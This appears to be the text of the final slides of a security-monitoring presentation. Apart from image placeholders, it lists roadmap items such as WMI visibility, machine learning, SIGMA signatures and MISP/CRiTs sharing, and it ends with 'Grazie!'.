

Improve visibility: Extend supported platforms / components (WMI)

Machine Learning algorithms

SIGMA: CRs in Generic Signature Format

Content sharing: MISP / CRiTs











Grazie!

